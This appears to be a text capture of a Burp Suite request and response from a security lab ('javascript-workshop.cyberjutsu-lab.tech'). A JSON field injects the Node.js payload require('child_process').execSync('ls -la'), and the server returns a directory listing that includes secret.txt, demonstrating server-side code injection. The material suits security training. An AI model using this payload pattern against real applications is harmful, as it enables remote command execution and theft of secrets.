 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: javascript-workshop.cyberjutsu-lab.tech:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http://javascript-workshop.cyberjutsu-lab.tech:8000
11 Connection: close
12 Referer:
http://javascript-workshop.cyberjutsu-lab.tech:8000/?fbclid=IwAR0mLlDoPIsm6Qr9FZJaGvArNnA
si5ntNqr2Co01zJXlVWwIFMd1LMfiaCs
13
14 {
"thamSo1":[
"require('child_process').execSync('ls -la')"
],
"phepTinh":"+",
"thamSo2":1
}
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 508
5 ETag: W/"1fc-ueenXT7djL37e8wg1sMR7IS6T9k"
6 Date: Sat, 28 May 2022 18:14:32 GMT
7 Connection: close
8
9 {
"thanhCong":true,
"ketQua":
"total 52\ndrwxr-x--T 1 root node  4096 May 28 11:25 .\ndrwxr-xr-x 1 root root  4096 May 28
10:43 ..\n-rw-r----T 1 root node   354 May 28 15:41 app.js\ndrwxr-x--T 1 root node  4096 May
28 10:43 node_modules\n-rw-r----T 1 root node 16393 May 28 15:41 package-lock.json\n-rw-r--
--T 1 root node   338 May 28 15:41 package.json\ndrwxr-x--T 1 root node  4096 May 28 15:41 r
outes\n-rw-r----T 1 root node    39 May 28 11:25 secret.txt\ndrwxr-x--T 1 root node  4096 Ma
y 28 15:41 views\n1"
}